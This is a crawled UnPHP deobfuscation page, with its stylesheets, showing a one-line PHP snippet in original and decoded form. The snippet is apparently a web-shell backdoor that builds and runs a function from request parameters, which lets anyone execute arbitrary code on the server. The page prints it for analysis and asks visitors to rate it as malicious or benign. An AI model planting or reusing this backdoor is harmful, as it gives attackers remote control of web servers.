

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/a132d62ab9b7cdfd78bd6fb483d30a81/
body_size: 2654
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of if (isset($_REQUEST[&#x27;FILE&#x27;])){$_FILE = $..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">if (isset($_REQUEST[&#x27;FILE&#x27;])){$_FILE = $_REQUEST[&#x27;b699ac1864a93150060a3b76893a5474&#x27;](&#x27;$_&#x27;,..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/a132d62ab9b7cdfd78bd6fb483d30a81/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?  if (isset($_REQUEST[&#x27;FILE&#x27;])){$_FILE = $_REQUEST[&#x27;b699ac1864a93150060a3b76893a5474&#x27;](&#x27;$_&#x27;,$_REQUEST[&#x27;FILE&#x27;].&#x27;($_);&#x27;); $_FILE(stripslashes($_REQUEST[&#x27;HOST&#x27;]));} ?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">if (isset($_REQUEST[&#x27;FILE&#x27;])){$_FILE = $_REQUEST[&#x27;b699ac1864a93150060a3b76893a5474&#x27;](&#x27;$_&#x27;,$_REQUEST[&#x27;FILE&#x27;].&#x27;($_);&#x27;); $_FILE(stripslashes($_REQUEST[&#x27;HOST&#x27;]));}</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>null</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							a132d62ab9b7cdfd78bd6fb483d30a81
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							83 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="QQIo3XCzTISToqQj5hBd2a43jwyOXczE2bGSOutxadUoCPUBGsRKAUl4UOE6n6rr">

<script>
var functions = [null];
var md5 = "a132d62ab9b7cdfd78bd6fb483d30a81";
var original_length = 159;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Dsp2sLZtmLbqbLUutPcuEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767998820209');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.unphp.net/static/css/styles/default.css
body_size: 397
content:
/*

Original style from softwaremaniacs.org (c) Ivan Sagalaev <Maniac@SoftwareManiacs.Org>

*/

.hljs {
  display: block;
  overflow-x: auto;
  padding: 0.5em;
  background: #f0f0f0;
  -webkit-text-size-adjust: none;
}

.hljs,
.hljs-subst,
.hljs-tag .hljs-title,
.nginx .hljs-title {
  color: black;
}

.hljs-string,
.hljs-title,
.hljs-constant,
.hljs-parent,
.hljs-tag .hljs-value,
.hljs-rule .hljs-value,
.hljs-preprocessor,
.hljs-pragma,
.hljs-name,
.haml .hljs-symbol,
.ruby .hljs-symbol,
.ruby .hljs-symbol .hljs-string,
.hljs-template_tag,
.django .hljs-variable,
.smalltalk .hljs-class,
.hljs-addition,
.hljs-flow,
.hljs-stream,
.bash .hljs-variable,
.pf .hljs-variable,
.apache .hljs-tag,
.apache .hljs-cbracket,
.tex .hljs-command,
.tex .hljs-special,
.erlang_repl .hljs-function_or_atom,
.asciidoc .hljs-header,
.markdown .hljs-header,
.coffeescript .hljs-attribute,
.tp .hljs-variable {
  color: #F77B6F;
}

.smartquote,
.hljs-comment,
.hljs-annotation,
.diff .hljs-header,
.hljs-chunk,
.asciidoc .hljs-blockquote,
.markdown .hljs-blockquote {
  color: #888;
}

.hljs-number,
.hljs-date,
.hljs-regexp,
.hljs-literal,
.hljs-hexcolor,
.smalltalk .hljs-symbol,
.smalltalk .hljs-char,
.go .hljs-constant,
.hljs-change,
.lasso .hljs-variable,
.makefile .hljs-variable,
.asciidoc .hljs-bullet,
.markdown .hljs-bullet,
.asciidoc .hljs-link_url,
.markdown .hljs-link_url {
  color: #080;
}

.hljs-label,
.ruby .hljs-string,
.hljs-decorator,
.hljs-filter .hljs-argument,
.hljs-localvars,
.hljs-array,
.hljs-attr_selector,
.hljs-important,
.hljs-pseudo,
.hljs-pi,
.haml .hljs-bullet,
.hljs-doctype,
.hljs-deletion,
.hljs-envvar,
.hljs-shebang,
.apache .hljs-sqbracket,
.nginx .hljs-built_in,
.tex .hljs-formula,
.erlang_repl .hljs-reserved,
.hljs-prompt,
.asciidoc .hljs-link_label,
.markdown .hljs-link_label,
.vhdl .hljs-attribute,
.clojure .hljs-attribute,
.asciidoc .hljs-attribute,
.lasso .hljs-attribute,
.coffeescript .hljs-property,
.hljs-phony {
  color: #88f;
}

.hljs-keyword,
.hljs-id,
.hljs-title,
.hljs-built_in,
.css .hljs-tag,
.hljs-doctag,
.smalltalk .hljs-class,
.hljs-winutils,
.bash .hljs-variable,
.pf .hljs-variable,
.apache .hljs-tag,
.hljs-type,
.hljs-typename,
.tex .hljs-command,
.asciidoc .hljs-strong,
.markdown .hljs-strong,
.hljs-request,
.hljs-status,
.tp .hljs-data,
.tp .hljs-io {
  font-weight: bold;
}

.asciidoc .hljs-emphasis,
.markdown .hljs-emphasis,
.tp .hljs-units {
  font-style: italic;
}

.nginx .hljs-built_in {
  font-weight: normal;
}

.coffeescript .javascript,
.javascript .xml,
.lasso .markup,
.tex .hljs-formula,
.xml .javascript,
.xml .vbscript,
.xml .css,
.xml .hljs-cdata {
  opacity: 0.5;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.unphp.net/static/css/style.css
body_size: 21444
content:
/*
Template Name: Flat Lab Dashboard build with Bootstrap v3.3.2
Template Version: 3.0
Author: Mosaddek Hossain
Website: http://thevectorlab.net/
*/

/* Import fonts */
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic);

body {
    color: #797979;
    background: #f1f2f7;
    font-family: 'Open Sans', sans-serif;
    padding: 0px !important;
    margin: 0px !important;
    font-size:13px;
    text-rendering:optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
}

ul li {
    list-style: none;
}

a, a:hover, a:focus {
    text-decoration: none;
    outline: none;
}
::selection {

    background: #FF6C60;
    color: #fff;
}
::-moz-selection {
    background: #FF6C60;
    color: #fff;
}

#container {
    width: 100%;
    height: 100%;
}

/*login page*/

.login-body {
    background-color: #f1f2f7;
}

.form-signin {
    max-width: 330px;
    margin: 100px auto 0;
    background: #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
}

.form-signin h2.form-signin-heading {
    margin: 0;
    padding:20px 15px;
    text-align: center;
    background: #41cac0;
    border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 300;
    font-family: 'Open Sans', sans-serif;
}

.form-signin .checkbox {
    margin-bottom: 14px;
}
.form-signin .checkbox {
    font-weight: normal;
    color: #b6b6b6;
    font-weight: 300;
    font-family: 'Open Sans', sans-serif;
}
.form-signin .form-control {
    position: relative;
    font-size: 16px;
    height: auto;
    padding: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.form-signin .form-control:focus {
    z-index: 2;
}
.form-signin input[type="text"], .form-signin input[type="password"] {
    margin-bottom: 15px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    border: 1px solid #eaeaea;
    box-shadow: none;
    font-size: 12px;
}

.form-signin .btn-login {
    background: #f67a6e;
    color: #fff;
    text-transform: uppercase;
    font-weight: 300;
    font-family: 'Open Sans', sans-serif;
    box-shadow: 0 4px #e56b60;
    margin-bottom: 20px;
}

.form-signin p {
    text-align: center;
    color: #b6b6b6;
    font-size: 16px;
    font-weight: 300;
}

.form-signin a {
    color: #41cac0;
}

.form-signin a:hover {
    color: #b6b6b6;
}

.login-wrap {
    padding: 20px;
}

.login-social-link  {
    display: inline-block;
    margin-top: 20px;
    margin-bottom: 15px;
}

.login-social-link a {
    color: #fff;
    padding: 15px 28px;
    border-radius: 4px;
}

.login-social-link a:hover {
    color: #fff;
}

.login-social-link a i {
    font-size: 20px;
    padding-right: 10px;
}

.login-social-link a.facebook {
    background: #5193ea;
    margin-right: 22px;
    box-shadow: 0 4px #2775e2;
    float:left;
}

.login-social-link a.twitter {
    background: #44ccfe;
    box-shadow: 0 4px #2bb4e8;
    float:left;
}


/*sidebar navigation*/

#sidebar {
    width: 210px;
    height: 100%;
    position: fixed;
    background: #2a3542;
}

#sidebar ul li {
    position: relative;
}

#sidebar .sub-menu > .sub li  {
    padding-left: 32px;
}

#sidebar .sub-menu > .sub li:last-child {
    padding-bottom: 10px;
}

/*LEFT NAVIGATION ICON*/
.dcjq-icon {
    height:17px;
    width:17px;
    display:inline-block;
    background: url(../img/nav-expand.png) no-repeat top;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    position:absolute;
    right:10px;
    top:15px;
}
.active .dcjq-icon {
    background: url(../img/nav-expand.png) no-repeat bottom;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
}
/*---*/

.nav-collapse.collapse {
    display: inline;
}

ul.sidebar-menu , ul.sidebar-menu li ul.sub{
    margin: -2px 0 0;
    padding: 0;
}

ul.sidebar-menu {
    margin-top: 75px;
}

#sidebar > ul > li > ul.sub {
    display: none;
}

#sidebar > ul > li.active > ul.sub, #sidebar > ul > li > ul.sub > li > a {
    display: block;
}

ul.sidebar-menu li ul.sub li{
    background: #35404D;
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0;
}

ul.sidebar-menu li ul.sub li:last-child{
    border-radius: 0 0 4px 4px;
    -webkit-border-radius: 0 0 4px 4px;
}

ul.sidebar-menu li ul.sub li a {
    font-size: 12px;
    padding: 6px 0;
    line-height: 35px;
    height: 35px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #aeb2b7;
}

ul.sidebar-menu li ul.sub li a:hover, ul.sidebar-menu li ul.sub li.active a {
    color: #FF6C60;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
    display: block;
}

ul.sidebar-menu li{
    /*line-height: 20px !important;*/
    margin-bottom: 5px;
    margin-left:10px;
    margin-right:10px;
}

ul.sidebar-menu li.sub-menu{
    line-height: 15px;
}

ul.sidebar-menu li a span{
    display: inline-block;
}

ul.sidebar-menu li a{
    color: #aeb2b7;
    text-decoration: none;
    display: block;
    padding: 15px 0 15px 10px;
    font-size: 12px;
    outline: none;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

ul.sidebar-menu li a.active, ul.sidebar-menu li a:hover, ul.sidebar-menu li a:focus {
    background: #35404d;
    color: #fff;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;

    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}


ul.sidebar-menu li a i {
    font-size: 15px;
    padding-right: 6px;
}

ul.sidebar-menu li a:hover i, ul.sidebar-menu li a:focus i {
    color: #FF6C60;
}

ul.sidebar-menu li a.active i {
    color: #FF6C60;
}


.mail-info, .mail-info:hover {
    margin: -3px 6px 0 0;
    font-size: 11px;
}

/*main content*/

#main-content {
    margin-left: 210px;
}

.header, .footer {
    min-height: 60px;
    padding: 0 15px;
}

.header {
    position: fixed;
    left: 0;
    right: 0;
    z-index: 1002;
}

.white-bg {
    background: #fff;
    border-bottom: 1px solid #f1f2f7;
}

.wrapper {
    display: inline-block;
    margin-top: 60px;
    padding: 15px;
    width: 100%;
}

a.logo {
    font-size: 21px;
    color: #2e2e2e;
    float: left;
    margin-top: 15px;
}

a.logo:hover, a.logo:focus {
    text-decoration: none;
    outline: none;
}

a.logo span {
    color: #428bca;
}


/*notification*/

#top_menu .nav > li, ul.top-menu > li {
    float: left;
}

.notify-row {
    float: left;
    margin-top: 15px;
    margin-left: 92px;
}

.notify-row .notification span.label {
    display: inline-block;
    height: 18px;
    width: 20px;
    padding: 5px;
}

ul.top-menu > li > a {
    color: #666666;
    font-size: 16px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border:1px solid #f0f0f8 !important;
    padding: 2px 6px;
    margin-right: 15px;
}

ul.top-menu > li > a:hover, ul.top-menu > li > a:focus {
    border:1px solid #f0f0f8 !important;
    background-color: #fff!important;
    border-color: #f0f0f8 !important;
    text-decoration: none;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    color: #2E2E2E !important;
}

.notify-row .badge {
    position: absolute;
    right: -10px;
    top: -10px;
    z-index: 100;
}

.dropdown-menu.extended {
    max-width: 300px !important;
    min-width: 160px !important;
    top: 42px;
    width: 235px !important;
    padding: 0;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.176) !important;
    border: none !important;
    border-radius: 4px;
    -webkit-border-radius: 4px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    /* Safari and Chrome */
    .dropdown-menu.extended  {
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.176) !important;
    }
    }

.dropdown-menu.extended li p {
    background-color: #F1F2F7;
    color: #666666;
    margin: 0;
    padding: 10px;
    border-radius: 4px 4px 0px 0px;
    -webkit-border-radius: 4px 4px 0px 0px;
}

.dropdown-menu.extended li p.green {
    background-color: #a9d86e;
    color: #fff;
}

.dropdown-menu.extended li p.red {
    background-color: #ff6c60;
    color: #fff;
}

.dropdown-menu.extended li p.yellow {
    background-color: #fcb322;
    color: #fff;
}

.dropdown-menu.extended li a {
    border-bottom: 1px solid #EBEBEB !important;
    font-size: 12px;
    list-style: none;
}

.dropdown-menu.extended li a {
    padding: 15px 10px !important;
    width: 100%;
    display: inline-block;
}

.dropdown-menu.extended li a:hover {
    background-color: #F7F8F9 !important;
    color: #2E2E2E;
}

.dropdown-menu.tasks-bar .task-info .desc {
    font-size: 13px;
    font-weight: normal;
}

.dropdown-menu.tasks-bar .task-info .percent {
    display: inline-block;
    float: right;
    font-size: 13px;
    font-weight: 600;
    padding-left: 10px;
    margin-top: -4px;
}

.dropdown-menu.extended .progress {
    margin-bottom: 0 !important;
    height: 10px;
}

.dropdown-menu.inbox li a .photo img {
    border-radius: 2px 2px 2px 2px;
    float: left;
    height: 40px;
    margin-right: 4px;
    width: 40px;
}

.dropdown-menu.inbox li a .subject {
    display: block;
}

.dropdown-menu.inbox li a .subject .from {
    font-size: 12px;
    font-weight: 600;
}

.dropdown-menu.inbox li a .subject .time {
    font-size: 11px;
    font-style: italic;
    font-weight: bold;
    position: absolute;
    right: 5px;
}

.dropdown-menu.inbox li a .message {
    display: block !important;
    font-size: 11px;
}

.top-nav  {
    margin-top: 7px;
}

.top-nav ul.top-menu > li .dropdown-menu.logout {
    width: 268px !important;

}

.top-nav li.dropdown .dropdown-menu {
    float: right;
    right: 0;
    left: auto;
}

.dropdown-menu.extended.logout > li {
    float: left;
    text-align: center;
    width: 33.3%;
}

.dropdown-menu.extended.logout > li:last-child {
    float: left;
    text-align: center;
    width: 100%;
    background: #a9d96c;
    border-radius: 0 0 3px 3px;
}

.dropdown-menu.extended.logout > li:last-child > a, .dropdown-menu.extended.logout > li:last-child > a:hover {
    color: #fff;
    border-bottom: none !important;
    text-transform: uppercase;
}

.dropdown-menu.extended.logout > li:last-child > a:hover > i{
    color: #fff;
}

.dropdown-menu.extended.logout > li > a {
    color: #a4abbb;
    border-bottom: none !important;
}

.full-width .dropdown-menu.extended.logout > li > a:hover {
    background: none !important;
    color: #50c8ea !important;
}

.dropdown-menu.extended.logout > li > a:hover {
    background: none !important;
}

.dropdown-menu.extended.logout > li > a:hover i {
    color: #50c8ea;
}

.dropdown-menu.extended.logout > li > a i {
    font-size: 17px;
}

.dropdown-menu.extended.logout > li > a > i {
    display: block;
}

.top-nav .username {
    font-size: 13px;
    color: #555555;
}

.top-nav ul.top-menu > li > a {
    border: 1px solid #eeeeee;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    padding: 6px;
    background: none;
    margin-right: 0;
}
.top-nav ul.top-menu > li {
    margin-left: 10px;
}

.top-nav ul.top-menu > li > a:hover, .top-nav ul.top-menu > li > a:focus {
    border:1px solid #F1F2F7;
    background: #F1F2F7;

}

.top-nav .dropdown-menu.extended.logout {
    top: 50px;
}

.top-nav .nav .caret {
    border-bottom-color: #A4AABA;
    border-top-color: #A4AABA;
}
.top-nav ul.top-menu > li > a:hover .caret {
    border-bottom-color: #000;
    border-top-color: #000;
}

.log-arrow-up {
    background: url("../img/arrow-up.png") no-repeat;
    width: 20px;
    height: 11px;
    position: absolute;
    right: 20px;
    top: -10px;
}

/*----*/

.notify-arrow {
    border-style: solid;
    border-width: 0 9px 9px;
    height: 0;
    margin-top: 0;
    opacity: 0;
    position: absolute;
    left: 7px;
    top: -18px;
    transition: all 0.25s ease 0s;
    width: 0;
    z-index: 10;
    margin-top: 10px;
    opacity: 1;
}

.notify-arrow-yellow {
    border-color: transparent transparent #FCB322;
    border-bottom-color: #FCB322 !important;
    border-top-color: #FCB322 !important;
}
.notify-arrow-red {
    border-color: transparent transparent #ff6c60;
    border-bottom-color: #ff6c60 !important;
    border-top-color: #ff6c60 !important;
}
.notify-arrow-green {
    border-color: transparent transparent #a9d86e;
    border-bottom-color: #a9d86e !important;
    border-top-color: #a9d86e !important;
}


/*search*/

.search {
    margin-top: 6px ;
    width: 20px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    border: 1px solid #fff;
    box-shadow: none;
    background: url("../img/search-icon.png") no-repeat 10px 8px;
    padding:0 5px 0 35px;
    color: #000;
}


.search:focus {
    margin-top: 5px ;
    width: 180px;
    border: 1px solid #eaeaea;
    box-shadow: none;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    color: #c8c8c8;
    font-weight: 300;
}

/*--sidebar toggle---*/

.sidebar-toggle-box {
    float: left;
    padding-right: 15px;
    margin-top: 20px;
}

.sidebar-toggle-box .fa-bars {
    cursor: pointer;
    display: inline-block;
    font-size: 20px;
}


.sidebar-closed > #sidebar > ul {
    display: none;
}

.sidebar-closed #main-content {
    margin-left: 0px;
}

.sidebar-closed #sidebar {
    margin-left: -210px;
}

/*state overview*/

.state-overview .symbol, .state-overview .value {
    display: inline-block;
    text-align: center;
}

.state-overview .value  {
    float: right;

}

.state-overview .value h1, .state-overview .value p  {
    margin: 0;
    padding: 0;
    color: #c6cad6;
}

.state-overview .value h1 {
    font-weight: 300;
}

.state-overview .symbol i {
    color: #fff;
    font-size: 50px;
}

.state-overview .symbol {
    width: 40%;
    padding: 25px 15px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px;
}

.state-overview .value {
    width: 58%;
    padding-top: 21px;
}

.state-overview .terques {
    background: #6ccac9;
}

.state-overview .red {
    background: #ff6c60;
}

